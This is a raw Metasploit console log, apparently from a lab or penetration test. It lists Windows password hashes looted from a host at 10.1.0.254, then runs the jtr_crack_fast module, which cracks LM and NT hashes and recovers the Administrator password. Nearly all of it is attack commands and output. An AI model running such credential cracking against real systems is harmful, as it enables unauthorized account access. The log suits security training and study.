 10.1.0.254           windows.hashes           GATEWAY_hashes.txt  text/plain  Windows Hashes
/root/.msf4/loot/20170118151948_default_10.1.0.254_windows.hashes_388350.txt
msf > use auxiliary/analyze/jtr_crack_fast
msf auxiliary(jtr_crack_fast) > run
[*] Wordlist file written out to /tmp/jtrtmp20170118-1560-o27ck5
[*] Hashes Written out to /tmp/hashes_tmp20170118-1560-23upx1
[*] Cracking lm hashes in normal wordlist mode...
[*] Loaded 5 password hashes with no different salts (LM [DES 128/128 AVX-16])
[*] D                (Administrator:2)
[*] Cracking lm hashes in single mode...
[*] Loaded 5 password hashes with no different salts (LM [DES 128/128 AVX-16])
[*] Remaining 4 password hashes with no different salts
[*] PA$$W0R          (Administrator:1)
[*] Cracking lm hashes in incremental mode (All4)...
[*] Loaded 5 password hashes with no different salts (LM [DES 128/128 AVX-16])
[*] Remaining 3 password hashes with no different salts
[*] Cracking lm hashes in incremental mode (Digits)...
[*] Loaded 5 password hashes with no different salts (LM [DES 128/128 AVX-16])
[*] Remaining 3 password hashes with no different salts
[*] Cracked Passwords this run:
[*] Cracking nt hashes in normal wordlist mode...
[*] Loaded 4 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
[*] Cracking nt hashes in single mode...
[*] Loaded 4 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
[*] Pa$$w0rd         (Administrator)
[*] Cracking nt hashes in incremental mode (Digits)...
[*] Loaded 4 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])
[*] Remaining 3 password hashes with no different salts
[*] Cracked Passwords this run:
[+] Administrator:Pa$$w0rd:2:2
[+] administrator:Pa$$w0rd:6:6
[+] Administrator:Pa$$w0rd:2:2
[+] administrator:Pa$$w0rd:6:6
[+] Administrator:Pa$$w0rd:7:7
[*] Auxiliary module execution completed
msf auxiliary(jtr_crack_fast) >